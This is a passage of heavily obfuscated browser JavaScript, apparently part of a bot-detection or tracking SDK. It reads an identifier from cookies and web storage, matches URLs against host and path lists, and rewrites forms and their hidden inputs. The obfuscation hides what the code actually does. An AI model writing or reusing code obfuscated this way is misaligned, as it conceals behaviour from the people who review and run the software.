tx(t9)[ao[tO[tf(0x23d)](ag,0x72,tO[tf(0x24f)])]];}};},'de':(function(){var tQ=aD,tO={'EISfQ':function(tE,tV,tj){return tE(tV,tj);},'QCupE':tQ(0x201),'JiFXf':function(tE,tV){return tE!==tV;},'imRFP':function(tE,tV,tj){return tE(tV,tj);},'QRBUJ':tQ(0x130),'MyVHs':function(tE,tV,tj){return tE(tV,tj);},'FJYJi':function(tE,tV){return tE===tV;},'IgImz':function(tE,tV,tj){return tE(tV,tj);},'mUMCh':tQ(0x1e2),'vtijj':function(tE,tV){return tE<tV;},'wbNwA':tQ(0x249),'zSgRF':function(tE,tV){return tE==tV;},'cmhDm':'o^Aw','UYuNr':function(tE,tV,tj){return tE(tV,tj);},'rAyEk':tQ(0x19e),'vsPvo':tQ(0x258),'dpJhJ':function(tE,tV,tj){return tE(tV,tj);},'pqRHV':tQ(0x1c9),'NfAzj':function(tE,tV){return tE(tV);},'lytZi':tQ(0x1f9),'zfXEX':tQ(0x182),'oAeov':function(tE,tV){return tE!=tV;},'BjbOI':function(tE,tV,tj){return tE(tV,tj);},'lPbBc':function(tE,tV,tj){return tE(tV,tj);},'SuNWZ':tQ(0x2ce),'nJqcT':tQ(0x1bc),'zSoTy':tQ(0x16a),'AWQOZ':tQ(0x2b0),'MSUYp':function(tE,tV){return tE(tV);},'QvLgd':function(tE,tV,tj){return tE(tV,tj);}},tf=tO[tQ(0x1b4)](ag,0x93,tQ(0x1d3)),tZ=null,tz=null,th=null,tM=null,tY=!0x0;function tN(){var tE=tQ;return tP(t3)[aR[tO[tE(0x210)](ag,0x58,tO['QCupE'])]]?0x1:0x0;}function tm(tE){var tV=tQ;return tO[tV(0x243)](tE,null)&&tE!==void 0x0&&tE!=='';}function tC(tE,tV,tj){var tb=tQ,tB,tv,tD=[];if(tm(tE)&&tD[tO[tb(0x17e)](ag,0x62,tO[tb(0x241)])](tE),tm(tV)&&tD[ag(0x62,'xEg&')](tV),tm(tj)&&tD[tO[tb(0x277)](ag,0x62,tO[tb(0x241)])](tj),tO[tb(0x1f3)](tD[tO[tb(0x26c)](ag,0x6a,tO['mUMCh'])],0x0))return!0x1;for(tB=tD[0x0],tv=0x1;tO['vtijj'](tv,tD[ag(0x6a,tO[tb(0x228)])]);tv++)if(tD[tv]!==tB)return!0x1;return!0x0;}function tu(tE){var tV=tQ,tj={'MCAoP':function(tg,tI){return tg(tI);}};if(tO[tV(0x2cd)]!==tV(0x249))return tj['MCAoP'](_0x162443,_0x2444a7);else{var tb,tB,tv,tD;if(tO[tV(0x2c1)](typeof J[tO['MyVHs'](ag,0x8e,tO[tV(0x178)])],tO[tV(0x1ba)](ag,0x64,tO[tV(0x1f8)]))||!J[ag(0x8e,tO[tV(0x178)])][tO[tV(0x26c)](ag,0x79,tV(0x254))])return null;for(tb=J[tO[tV(0x277)](ag,0x8e,tV(0x2e2))][ag(0x79,tV(0x254))][ag(0x9e,tO[tV(0x17b)])](tO[tV(0x277)](ag,0x88,tV(0x253))),tB=tE+ag(0xad,tV(0x17d)),tv=0x0;tv<tb[ag(0x6a,tO[tV(0x228)])];tv++)if(tD=tb[tv][ag(0xa4,tV(0x2d6))](),tD[ag(0x41,'JO!Z')](tB))return tD[ag(0x24,tV(0x199))](tB[tO[tV(0x2af)](ag,0x6a,tO[tV(0x228)])]);return null;}}function ty(){var tE=tQ;try{tZ=tO[tE(0x118)](tu,tf);}catch(tV){}try{if(tE(0x1ad)===tO['lytZi'])return _0x4f5dc8[_0x527a22[_0x45c339(0x92,tO[tE(0x2e1)])]];else typeof window!=ag(0x64,tO['rAyEk'])&&window[ag(0x97,tE(0x112))]&&(tz=J[ag(0x97,tE(0x112))][ag(0x37,tE(0x1bc))](tf));}catch(tj){}try{if(tO[tE(0x1f3)](tO[tE(0x238)],tE(0x22f)))return _0x5f2907[_0xfb1566[_0x5805cd(0x8c,tE(0x12d))]];else tO[tE(0x19f)](typeof window,tO[tE(0x189)](ag,0x64,tE(0x19e)))&&window[tO[tE(0x1b2)](ag,0xaa,tE(0x2ce))]&&(th=J[tO[tE(0x277)](ag,0xaa,tO['SuNWZ'])][ag(0x37,tO[tE(0x1ef)])](tf));}catch(tb){}tM=tO[tE(0x118)](tm,tZ)?tZ:tm(tz)?tz:tm(th)?th:null,tY=tC(tZ,tz,th);}function tl(){var tE=tQ,tV={'phOOS':function(tj,tb){return tj(tb);},'ORvPG':function(tj,tb,tB){return tj(tb,tB);}};return tO[tE(0x135)]===tO[tE(0x1e7)]?tV[tE(0x166)](_0x689331,_0x13cd5a)[_0x9750b6[_0xd4b98d(0x78,'2bVY')]][tV[tE(0x1a4)](_0x339ae4,0xa7,tE(0x2ba))](_0x5afa0d()):tM;}function ti(){return tO['NfAzj'](tm,tM);}function tH(){return tm(tZ);}function tL(){return tm(tz);}function tW(){var tE=tQ,tV={'TiWLg':tO[tE(0x2e1)]};return tE(0x157)!=='Oetip'?tO[tE(0x208)](tm,th):_0x3ca54c(_0xb6ca49)[_0x563bb0[_0x1c99f3(0x92,tV[tE(0x29f)])]];}function tA(){return tY;}return ty(),{'ye':tl,'me':tN,'xe':ti,'Se':tH,'be':tW,'Re':tL,'we':tA};}()),'Ee':z};}(J2To2),aP=J['location']['protocol']+'//'+J['location']['host'],aJ=(function(){var ab='B',aB='-',av='EE',aD='RF',ag='XD',aI='AE',as='SD',aF='IC',aR='AD',an='MD',aT='TMP',ad={'Te':'E','Ue':'S','Oe':'I'};function aS(ae,ap,aG,ar){return[ae,ab,ap,aG,aT,ar]['join'](aB);}function ak(ae,ap,aG){return aS(ae,ad['Te'],ap||'VE',aG);}function ao(ae,ap,aG){return aS(ae,ad['Ue'],ap||'VE',aG);}function aX(ae,ap,aG){return aS(ae,ad['Oe'],ap||'VE',aG);}return{'Ce':function(ae,ap){return ak(av,ap,ae||0x0);},'Ie':function(ae,ap){return ao(av,ap,ae||0x0);},'Le':function(ae,ap){return aX(av,ap,ae||0x0);},'Ae':function(ae,ap){return ak(aD,ap,ae||0x0);},'je':function(ae,ap){return ao(aD,ap,ae||0x0);},'Pe':function(ae,ap){return ak(ag,ap,ae||0x0);},'ke':function(ae,ap){return ao(ag,ap,ae||0x0);},'Ne':function(ae,ap){return ak(aI,ap,ae||0x0);},'_e':function(ae,ap){return ao(aI,ap,ae||0x0);},'Me':function(ae,ap){return ao(as,ap,ae||0x0);},'V':function(ae,ap){return ao(aF,ap,ae||0x0);},'He':function(ae,ap){return ak(aR,ap,ae||0x0);},'Fe':function(ae,ap){return ao(aR,ap,ae||0x0);}};}()),ac=[],J['setInterval'](function(){for(var ab=0x0,aB=ac['length'];ab<aB;ab++)ac['shift']()();},0x14),ax={'De':function(ab){var aB,av;return!(!a2['G'](ab)||ab['length']<0x2)&&(aB=ab[0x0],av=ab[0x1],!(!a2['H'](aB)||aB['toLowerCase']()!=='content-type')&&a2['H'](av)&&av['toLowerCase']()['indexOf']('application/json')!==-0x1);},'Ve':function(ab,aB,av,aD){var ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX=function(ar,aU){if(!ar||!a2['G'](ar)||ar['length']===0x0)return!0x0;for(var aK=0x0,aq=ar['length'];aK<aq;aK++)if(ar[aK]===aU)return!0x1;return!0x0;},ae=function(ar,aU,aK){var aq,aw,t0;if(!a2['G'](ar)||ar['length']===0x0)return!0x1;for(aq=0x0,aw=ar['length'];aq<aw;aq++)if(ar[aq]==='/')return aX(aU,aK);for(t0=0x0,aw=ar['length'];t0<aw;t0++)if(ar[t0]===aK)return!0x0;return!0x1;},ap=function(ar,aU,aK){if(ar['charAt'](0x0)==='^'&&ar['charAt'](ar['length']-0x1)==='$'){var aq=new J['RegExp'](ar);return aq['test'](aU);}return ar===z&&a2['H'](aK)?aK===aP:ar===aU;};function aG(ar){var aU=function(aK){var aq,aw,t0,t1,t2,t3,t4,t5,t6,t7;try{return aq=aK||J['location']['href'],aw=a8['createElement']('a'),aw['href']=aq,t0=aw['protocol']+'//',t1=aw['host'],t2=aw['port'],t2!=='80'&&t2!=='443'||(t3=':'+t2,t4=t1['indexOf'](t3),t4!==-0x1&&(t1=t1['substr'](0x0,t4))),t5=aw['pathname']||'/',t5['charAt'](0x0)!=='/'&&(t5='/'+t5),t6=t5['split']('/'),t7=t6['length']>0x1&&t6[0x1]?'/'+t6[0x1]:'/',[t0,t1,t7];}catch(t8){return[z,z,z];}};return a2['H'](ar)&&ar!==z?aU(ai(ar)):aU();}ag=!0x0;try{if(aB&&a2['G'](aB)&&aB['length']>0x0)for(aI=aG(ab),as=aI[0x0],aF=aI[0x1],aR=aI[0x2],an=as+aF,aT=0x0,ad=aB['length'];aT<ad;aT++){if(aS=aB[aT]['hos'+'tName'],ap(aS,aF,an)){if(av){ag=!0x0;break;}if(ak=aB[aT]['contextP'+'athList'],ao=aB[aT]['exceptCon'+'textPathList'],ae(ak,ao,aR)){if(ag=!0x0,aD)return ak['indexOf'](aR)===-0x1&&ak['indexOf']('/')!==-0x1&&(aR='/'),[as,aF,aR];break;}}ag=!0x1;}return ag;}catch(ar){return!0x1;}},'Ke':function(ab){function aB(aD,ag,aI,as){return!ag||aI||as?!(!a2['H'](aI)||!a2['H'](as))&&aD['indexOf'](aI)!==-0x1&&aD['indexOf'](as)!==-0x1:a2['H'](ag)&&aD['indexOf'](ag)!==-0x1;}var av=at['Fr']();return aB(ab,av['v'](),av['L'](),av['j']())||aB(ab,av['C'](),av['Kr'](),av['Xr']());},'Xe':function(ab){var aB,av=at['re']();return!!av&&(aB=av['Dr'](),aB!=null&&ax['Ve'](ab,aB,!0x1,!0x1));},'Je':function(ab,aB,av){var aD=at['o']();function ag(aI,as){var aF,aR,an,aT,ad,aS=aI['querySelectorAll']('input[type=\x27hidden\x27].class_'+aD['Br']());for(aF=aS['length']-0x1;aF>=0x0;aF--)aS[aF]['parentNode']['removeChild'](aS[aF]);for(aR=[aD['Br'](),aD['_']()],aF=0x0;aF<aR['length'];aF++)if(an=aR[aF],aT=aI['elements'][an],aT)if(aT['length'])for(ad=aT['length']-0x1;ad>=0x0;ad--)aT[ad]['parentNode']['removeChild'](aT[ad]);else aT['parentNode']['removeChild'](aT);as!=null&&aI['setAttribute']('action',as);}av?J['setTimeout'](function(){ag(ab,aB);},0x0):ag(ab,aB);},'qe':function(ab,aB,av){var aD,ag;return a2['H'](ab)&&ab['length']>0x2&&ab['charAt'](0x0)==='^'&&ab['charAt'](ab['length']-0x1)==='$'?new J['RegExp'](ab,av?'gi':'g')['test'](aB):av?(aD=ab['toLowerCase'](),ag=aB['toLowerCase'](),ag['indexOf'](aD)!==-0x1):aB['indexOf'](ab)!==-0x1;},'Ge':z},aQ=function ab(){var aB=th;(function(tm,tC){var tu=th,ty=tm();while(!![]){try{var tl=parseInt(tu(0x536))/0x1*(parseInt(tu(0xa6b))/0x2)+parseInt(tu(0x99a))/0x3+-parseInt(tu(0xa02))/0x4+-parseInt(tu(0xb4f))/0x5*(parseInt(tu(0x399))/0x6)+-parseInt(tu(0x3bc))/0x7*(-parseInt(tu(0x2c6))/0x8)+-parseInt(tu(0xdc0))/0x9*(parseInt(tu(0xc94))/0xa)+parseInt(tu(0xb0e))/0xb*(parseInt(tu(0x716))/0xc);if(tl===tC)break;else ty['push'](ty['shift']());}catch(ti){ty['push'](ty['shift']());}}}(tZ,0xe7689));var av=function(tm){var tC=th,tu={'muWFP':function(tv,tD){return tv>=tD;},'DemmZ':function(tv,tD){return tv<tD;},'vvlQg':function(tv,tD){return tv!==tD;},'nerOb':tC(0x315),'vTXWq':function(tv,tD){return tv+tD;},'oZtAc':function(tv,tD){return tv*tD;},'nLxKf':function(tv,tD){return tv>tD;},'DJRmN':tC(0x5e2),'Gvytg':function(tv,tD){return tv<tD;},'qDOud':function(tv,tD){return tv===tD;},'uAMNt':'vSpmQ','HbsZR':function(tv,tD){return tv-tD;},'fIFFG':function(tv,tD){return tv!==tD;},'ULnfo':function(tv,tD){return tv%tD;},'smvYN':function(tv,tD){return tv in tD;},'AcvlR':function(tv,tD,tg){return tv(tD,tg);},'lZNdd':function(tv,tD,tg,tI,ts,tF,tR){return tv(tD,tg,tI,ts,tF,tR);},'Wzqkb':'pFEik','PZdBd':function(tv,tD){return tv%tD;},'TjtHB':function(tv,tD){return tv*tD;},'dWHDt':function(tv,tD){return tv!=tD;},'Gmqii':function(tv,tD){return tv>>tD;},'NkPPw':function(tv,tD){return tv+tD;},'NFDHu':tC(0x85d),'tAILo':tC(0x426),'XrTyC':function(tv,tD){return tv(tD);},'gSRpg':function(tv,tD){return tv<tD;},'gAerP':function(tv,tD){return tv%tD;},'WAnkf':function(tv,tD){return tv<tD;},'TLSdp':tC(0xa1a),'IICcA':function(tv,tD){return tv^tD;},'DxFPp':function(tv,tD){return tv%tD;},'CbcMO':tC(0x448),'MrerD':function(tv,tD){return tv-tD;},'ylgZa':tC(0x95c),'BjycH':tC(0x40b),'cdAEw':tC(0x797),'nECyJ':tC(0x9a9),'wiwtM':tC(0x32a),'YlpYo':tC(0x1bb),'sULnS':tC(0x6a4),'kveYQ':tC(0x636),'lAUbS':tC(0x3e3),'IzFpy':function(tv,tD){return tv!==tD;},'ARmQu':tC(0x7cf),'SJAxz':tC(0x5f8),'beire':'PgDyu','WQvBB':tC(0x48f),'PmXtI':function(tv){return tv();},'QItFe':function(tv,tD){return tv!==tD;},'wnRSU':tC(0x202),'axEQN':'sBOer','wTkUP':'tXiBe','mNcIf':tC(0xb12),'AaKST':tC(0x913),'zndyE':function(tv,tD,tg){return tv(tD,tg);},'UhDGB':tC(0x6d1),'jfJdG':tC(0xaff),'LOopK':function(tv,tD,tg){return tv(tD,tg);},'bILHC':'Np%u','RdXSw':'GJLd','lcuvy':function(tv,tD){return tv!=tD;},'yywgG':'3QJM','jOyjm':function(tv,tD,tg){return tv(tD,tg);},'jtSPA':function(tv,tD){return tv+tD;},'cUZiF':function(tv,tD){return tv+tD;},'iGhHh':tC(0xcd3),'tnMyc':function(tv,tD,tg){return tv(tD,tg);},'GPpGO':tC(0xbbc),'VmQNZ':function(tv,tD,tg){return tv(tD,tg);},'xEyxg':tC(0xa4a),'MirNp':tC(0x91f),'bUbQx':tC(0x3e4),'rGdOB':tC(0x3cc),'jtlIn':tC(0x331),'tqcIF':'WR7cP8kkW7S','RTZuj':tC(0x46b),'KEFQt':tC(0x9ad),'zBYCi':'vaa','FHnbA':tC(0x5a2),'mOxKv':tC(0x43d),'Gjcvs':tC(0x7e1),'pMkjy':tC(0xe15),'fxGZm':tC(0xe36),'VdxUj':'W7Xrqta','VmVJx':'WO5qW4zj','udsZa':tC(0x3f3),'DeOAZ':tC(0x97d),'CoQzD':tC(0x2a7),'IhLdr':tC(0x1d5),'ItFIJ':'W58KjSoSW6yB','nvBjm':tC(0xae4),'zGlhs':'p0BdIbBcO24eDeH7WObV','rCYfv':tC(0x296),'VKqnp':tC(0x992),'lxsAK':'zrahBCkXW7iNmCkwW7pcRSoE','fPCym':tC(0x599),'BNHxx':'f8k6WOhdH2BcK10qWPnR','CJuyn':tC(0x762),'JcGps':tC(0x549),'DxMBg':tC(0x74b),'EiDrV':tC(0xbca),'xkhQf':tC(0x967),'vlaOE':tC(0x929),'yRbgr':tC(0x7d3),'opsWC':tC(0x4b8),'DctzN':'WO8+wmknW7TMW4y','LwAaN':tC(0x7f5),'CmBiq':'tmkWwSoMW7rBW6Gf','RgrqJ':tC(0x424),'WuHtU':'W4L4WOy','SEAte':tC(0x429),'MqNxi':tC(0x533),'WxZze':tC(0xcda),'BxjKJ':tC(0x1b2),'jCPUf':tC(0x248),'nnoLC':tC(0xc1a),'wRcAJ':'CCoQW4ORDfpcUCkTW4P4f23cOKWEDvlcLITEW7hcHW','oKxcy':tC(0x86a),'vapzt':tC(0x46e),'ScRqq':'WQ7dSLhcHSk9wCkkW4O','fBdZU':tC(0xd99),'QVqFJ':tC(0xff),'qkIKh':tC(0x66c),'IsIsk':'WPvHW4NdLu3dUG','DuoFh':'W7hdQSkVW7JcOgLmzCoti8kVn8kyWO0','CkaoA':'D31AW5PMW7TnWO5UgLm','vtPGo':tC(0x5a8),'sIUCE':tC(0x33b),'dwvzL':'WPaLvSkYDLeH','laLXV':'WONdVfhcISobDq','GiJff':tC(0x4b6),'RCzMU':tC(0x65c),'NoWqb':tC(0x753),'Xbicx':tC(0xbb4),'XmtMj':'o8oTrvu9WR9wW6r0','gLwFL':tC(0x70b),'YZyuF':'xGFdLam','Nmamb':tC(0x932),'syGUY':tC(0xd0e),'pJtJo':tC(0x9ff),'gUTfg':tC(0x8bb),'GbYIa':tC(0xc36),'inasi':tC(0x837),'qrOGI':tC(0xa96),'aZodB':tC(0x4c7),'ivOjq':'W58lWPu','TkLur':tC(0x32b),'HeZAx':tC(0x3b5),'bbABM':tC(0xc6f),'dtqVp':tC(0xaa8),'tguJW':tC(0x7ac),'ERduO':tC(0x728),'oSsEz':tC(0x650),'NzhAR':tC(0x114),'oRtEm':tC(0x52d),'kObGL':tC(0x894),'dUxGM':'t8oh','vfuXB':tC(0xd86),'tHiIS':tC(0xd33),'nhyrv':tC(0x602),'ppYtE':tC(0x6c7),'nxBtd':'WOFdI8kzpHFcTG','yeZSv':tC(0x343),'wbgEr':tC(0x7f4),'OymCN':tC(0x896),'AIPZx':tC(0x44a),'FVWOz':'W4xdTmkgW7SNW57cRmkvFmkBmalcHdlcHKtcN8kt','FSmoj':'W7T8W77cONZcI1a','yJtQn':'W7Dc','CRwLo':tC(0xd73),'zmqHd':tC(0x518),'WLWqY':tC(0xcfe),'hMeKY':tC(0x24e),'zXHfr':tC(0x76a),'YCjte':tC(0x4ab),'DIxLI':tC(0x906),'EINml':tC(0x5b0),'MJbzr':tC(0xbc1),'srEEW':'qNL5WRa','EgBSe':tC(0x133),'GjXBv':tC(0x1d8),'XrjUh':'WPFcMe9iACoZ','ffunn':tC(0x7a8),'xTavB':tC(0x84f),'Hyzpz':'WP4','DcFuj':tC(0x902),'QuURH':tC(0xbfa),'uiyyY':tC(0xce8),'oMxpz':tC(0xd60),'kezCz':tC(0x75a),'qtPns':tC(0xb46),'nPpPd':tC(0x854),'uVQrm':'W40VlSkszSkpW60Wv8kevq','EebBk':tC(0x4cd),'IZBnG':tC(0x39b),'uJrBE':'WPxdSSkplSofDKZdTmoLWRRcPHZcISo8ju8','JGpCt':tC(0xcc9),'Wluvr':tC(0x9a1),'DKexp':tC(0x297),'tsEJk':'WOLjxSk9sCkGW7W','YFDjm':tC(0xe09),'nSpcT':tC(0xdef),'DuUYK':tC(0x1fd),'wulZW':tC(0xa91),'yJcrN':tC(0xc9f),'YLevn':tC(0xa87),'fuWOd':'Dd7cSCkhtSkaW5rsgaBdSSkZrCoKWOJdLa','vmwCr':tC(0x749),'YVVmZ':'WRRdI2JdVKFdM8oOEe4','aaOVc':tC(0x3b1),'WhAtQ':tC(0x889),'EUXlg':tC(0xb51),'cjBrU':'W4lcObldPW','uqqus':'i8kQdsJdMJdcSCkQaG','vrQHL':'WQuVW7ddMLK','UYGJd':tC(0x90f),'dKklA':tC(0x3c6),'iVeGb':tC(0x56d),'YDYtE':tC(0xa4d),'vVTUH':tC(0x293),'AGhVZ':'mxK','Kxpvn':'WRVdP8o2WQ8QWRRdUmkBWQT/WO0','VouOc':tC(0x95a),'aCXRM':tC(0x415),'Ofshp':tC(0xc74),'pNKDj':tC(0xd36),'ealNe':'W5TfpdpdM3SLamok','KuXqA':'W5NcI8oGuq','oyDGK':tC(0x441),'oxDdK':tC(0x674),'LBNTO':tC(0x28c),'HsXtY':tC(0x4c9),'tryoH':tC(0x6dc),'mTBoE':'W5ddOq','eJdRr':tC(0x7fb),'EVdPs':tC(0x6ff),'AyKwJ':tC(0x4b5),'jPXiy':tC(0x85a),'GgWKJ':function(tv,tD){return tv===tD;},'apLQA':tC(0xc40),'Sexhw':tC(0x82f),'xzLCy':function(tv,tD,tg){return tv(tD,tg);},'AVbWu':function(tv,tD){return tv+tD;},'fUExY':function(tv,tD){return tv<tD;},'EdryY':function(tv,tD){return tv<tD;},'hPssW':function(tv,tD){return tv%tD;},'CieNo':function(tv,tD){return tv+tD;},'UOuvp':function(tv,tD){return tv+tD;},'Qlfku':function(tv,tD){return tv==tD;},'jPxAy':function(tv,tD){return tv^tD;},'byRWn':function(tv,tD){return tv+tD;},'CNkRH':tC(0x7db),'HHpqj':function(tv,tD){return tv===tD;},'fctIh':tC(0xa17),'wBRtH':function(tv,tD){return tv===tD;},'aqyMa':function(tv,tD){return tv+tD;},'QjTOu':function(tv,tD){return tv+tD;},'YSuTO':function(tv,tD){return tv+tD;},'NigQa':function(tv,tD){return tv+tD;},'ETaZA':function(tv,tD){return tv+tD;},'brmVP':function(tv,tD){return tv+tD;},'DGoUz':function(tv,tD){return tv+tD;},'paZqw':function(tv,tD){return tv+tD;},'KFoWJ':function(tv,tD){return tv+tD;},'JvrSE':function(tv,tD){return tv+tD;},'EgUii':function(tv,tD){return tv+tD;},'HdhTC':function(tv,tD){return tv+tD;},'emMLc':function(tv,tD){return tv+tD;},'BlQto':function(tv,tD){return tv+tD;},'yvMzw':function(tv,tD){return tv+tD;},'ekGco':function(tv,tD){return tv+tD;},'Eqniq':function(tv,tD){return tv+tD;},'HDMVT':function(tv,tD){return tv+tD;},'PtHvx':function(tv,tD){return tv+tD;},'rgTxy':function(tv,tD){return tv+tD;},'xoRUo':function(tv,tD){return tv+tD;},'wUaGl':function(tv,tD){return tv+tD;},'pKxIp':function(tv,tD){return tv+tD;},'ElzyO':function(tv,tD){return tv+tD;},'yaafC':function(tv,tD){return tv+tD;},'oaKZv':function(tv,tD){return tv+tD;},'dWlgH':tC(0xa2f),'jSZCw':tC(0xa5e),'IYtam':function(tv,tD,tg){return tv(tD,tg);},'CIKML':tC(0xdc1),'mxesU':function(tv,tD,tg){return tv(tD,tg);},'eCawI':tC(0x5f0),'zgtld':function(tv,tD,tg){return tv(tD,tg);},'KYnCY':'gpSC','AbHpB':function(tv,tD,tg){return tv(tD,tg);},'tbyLx':'gdXq','XvJPd':function(tv,tD,tg){return tv(tD,tg);},'bDgmZ':tC(0x999),'vcfKn':function(tv,tD,tg){return tv(tD,tg);},'UmPdK':function(tv,tD,tg){return tv(tD,tg);},'VwyuB':tC(0x541),'KgnyY':function(tv,tD,tg){return tv(tD,tg);},'aqKyx':function(tv,tD,tg){return tv(tD,tg);},'bpiEY':tC(0x8af),'UcMyF':function(tv,tD,tg){return tv(tD,tg);},'dGhZT':'RNfh','nwayD':function(tv,tD,tg){return tv(tD,tg);},'Bslyz':tC(0xe20),'tjVLG':function(tv,tD,tg){return tv(tD,tg);},'mZmfH':function(tv,tD,tg){return tv(tD,tg);},'rpWXj':function(tv,tD,tg){return tv(tD,tg);},'WaJyR':'Jjmj','gEdrQ':function(tv,tD,tg){return tv(tD,tg);},'hXKiG':tC(0xa65),'uJyeC':function(tv,tD,tg){return tv(tD,tg);},'LYZnZ':'rBfv','csrLX':function(tv,tD,tg){return tv(tD,tg);},'rmZDv':tC(0x340),'XuirP':'uX@s','FBzWh':function(tv,tD,tg){return tv(tD,tg);},'TEdEj':function(tv,tD,tg){return tv(tD,tg);},'zfyrK':function(tv,tD,tg){return tv(tD,tg);},'FSwOU':tC(0xd4c),'dXZmM':tC(0x89b),'WHztR':function(tv,tD,tg){return tv(tD,tg);},'yhGyN':tC(0x213),'IHsKM':function(tv,tD,tg){return tv(tD,tg);},'nMfCl':'4QeA','iUita':function(tv,tD,tg){return tv(tD,tg);},'dlkms':function(tv,tD,tg){return tv(tD,tg);},'AnWGC':function(tv,tD,tg){return tv(tD,tg);},'fTaMB':'G8iN','WLBTM':function(tv,tD,tg){return tv(tD,tg);},'QICED':tC(0xbe3),'EzQYN':function(tv,tD,tg){return tv(tD,tg);},'feoar':function(tv,tD,tg){return tv(tD,tg);},'KBFLs':'v%li','rBYfI':function(tv,tD,tg){return tv(tD,tg);},'pzbfm':tC(0x8c6),'wFwnN':tC(0xc20),'ioQtf':function(tv,tD,tg){return tv(tD,tg);},'fZNFy':tC(0x60a),'eXtul':function(tv,tD,tg){return tv(tD,tg);},'OyAdx':tC(0x598),'EGpaE':function(tv,tD,tg){return tv(tD,tg);},'peCuC':function(tv,tD,tg){return tv(tD,tg);},'TfYiD':tC(0x627),'IahiG':tC(0x767),'PlZiW':function(tv,tD,tg){return tv(tD,tg);},'ELVDs':'r5Y@','Yraoj':function(tv,tD,tg){return tv(tD,tg);},'octMB':tC(0xc14),'WGGqY':function(tv,tD,tg){return tv(tD,tg);},'umSOM':tC(0x730),'QVVEg':function(tv,tD,tg){return tv(tD,tg);},'TUAJd':function(tv,tD,tg){return tv(tD,tg);},'bYDDO':tC(0x5fe),'fMzzT':function(tv,tD,tg){return tv(tD,tg);},'kLsjX':'K53v','geOyn':tC(0x3f5),'RpPVU':function(tv,tD,tg){return tv(tD,tg);},'XmExo':tC(0x711),'iBEJV':function(tv,tD,tg){return tv(tD,tg);},'FAltb':tC(0x70d),'hWCiv':tC(0x527),'nWNtk':function(tv,tD,tg){return tv(tD,tg);},'poiLS':function(tv,tD,tg){return tv(tD,tg);},'tmuCA':tC(0x88f),'QcxwM':function(tv,tD,tg){return tv(tD,tg);},'dxIQU':function(tv,tD,tg){return tv(tD,tg);},'AbFOS':tC(0xb4c),'EGYhF':function(tv,tD,tg){return tv(tD,tg);},'Dfrdh':function(tv,tD,tg){return tv(tD,tg);},'DGCGt':function(tv,tD,tg){return tv(tD,tg);},'SaCVt':tC(0xde8),'mgERm':function(tv,tD,tg){return tv(tD,tg);},'ZqcCN':function(tv,tD,tg){return tv(tD,tg);},'BgIsV':tC(0xbe2),'EWSEW':function(tv,tD,tg){return tv(tD,tg);},'LidUe':function(tv,tD,tg){return tv(tD,tg);},'YLLHx':'ux2v','bBvMN':function(tv,tD,tg){return tv(tD,tg);},'gIhYD':tC(0x9cf),'DcKKy':function(tv,tD,tg){return tv(tD,tg);},'flSPS':tC(0x67a),'ihPhm':function(tv,tD,tg){return tv(tD,tg);},'aqOgf':tC(0xafb),'NXubm':tC(0x7c5)};function ty(tv){var tD=tC,tg={'HPwje':function(tR,tT){var td=th;return tu[td(0xabe)](tR,tT);},'lyMkj':function(tR,tT){var td=th;return tu[td(0xb1b)](tR,tT);}},tI=[];for(var ts=0x0,tF=tv['length'];tu[tD(0xb1b)](ts,tF);ts++){if(tu['vvlQg'](tD(0x315),tu[tD(0x4d9)]))return tg[tD(0x511)](_0x47b364,0xa)&&tg[tD(0xdd1)](_0x21a21a,0xc);else tI[tD(0xcf7)](String['fromCharCode'](tu[tD(0x9da)](tu[tD(0xc7c)](tv[tD(0x310)](ts)[tD(0x3d0)](0x0),0x4),0x70)-0x4));}return tI['join']('');}var tl=0x0,ti=tl,tH=tl,tL=tl,tW=tl,tA,tE=tl,tV=tl,tj=0x3;function tb(tv,tD){var tg=tC,tI={'rpRJJ':function(tT,td){return tu['nLxKf'](tT,td);},'PbRGu':function(tT,td){return tT(td);},'IjAXx':tu[tg(0xa74)],'FiXfC':function(tT,td){return tu['nLxKf'](tT,td);},'ydhzg':function(tT,td){var tS=tg;return tu[tS(0xabe)](tT,td);},'CURFE':function(tT,td){return tu['Gvytg'](tT,td);},'PNKru':function(tT,td){return tu['qDOud'](tT,td);},'eWjgl':tu[tg(0x7e8)],'yZAKw':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'bSZHg':tg(0x7f6),'bfROt':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'brHAM':function(tT,td){var tS=tg;return tu[tS(0x9da)](tT,td);},'MAgZX':function(tT,td){return tu['fIFFG'](tT,td);},'CGSNu':function(tT,td){return tu['ULnfo'](tT,td);},'EXYqX':function(tT,td){return tu['smvYN'](tT,td);},'feMqq':function(tT,td,tS){var tk=tg;return tu[tk(0x8b8)](tT,td,tS);},'lgaFq':function(tT,td,tS,tk,to,tX,te){var tp=tg;return tu[tp(0x47b)](tT,td,tS,tk,to,tX,te);},'WOJln':tu[tg(0xa77)],'BpuQp':function(tT,td){return tu['PZdBd'](tT,td);},'yjYdm':function(tT,td){return tu['TjtHB'](tT,td);},'tjnNF':function(tT,td){return tu['vTXWq'](tT,td);},'BNOGq':function(tT,td){var tS=tg;return tu[tS(0x155)](tT,td);},'MbNCv':function(tT,td){return tT&td;},'cmiIe':function(tT,td){var tS=tg;return tu[tS(0xa48)](tT,td);},'bcLiZ':function(tT,td){var tS=tg;return tu[tS(0x5ae)](tT,td);},'yywXa':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'tdHlY':'cOkJQ','DGUIz':tu[tg(0xc02)],'NkFkU':tu[tg(0xddc)],'RnbIo':function(tT,td){return tT===td;},'mtHHu':function(tT,td){var tS=tg;return tu[tS(0x55e)](tT,td);},'irVNh':function(tT,td){var tS=tg;return tu[tS(0x3f8)](tT,td);},'urjER':function(tT,td){var tS=tg;return tu[tS(0x158)](tT,td);},'xEtov':function(tT,td){return tT%td;},'BUSOi':function(tT,td){var tS=tg;return tu[tS(0x833)](tT,td);},'jxwgN':function(tT,td){var tS=tg;return tu[tS(0x27f)](tT,td);},'BLwNo':tu['TLSdp'],'WSLCE':function(tT,td){var tS=tg;return tu[tS(0x34d)](tT,td);},'FoDOV':function(tT,td){var tS=tg;return tu[tS(0x5e8)](tT,td);},'tNHEg':function(tT,td){var tS=tg;return tu[tS(0x9c9)](tT,td);},'aHUCZ':tg(0x9d7),'pgVPS':tu[tg(0x2bc)],'aDEcB':function(tT,td){return tu['MrerD'](tT,td);},'lXXoo':function(tT,td,tS){var tk=tg;return 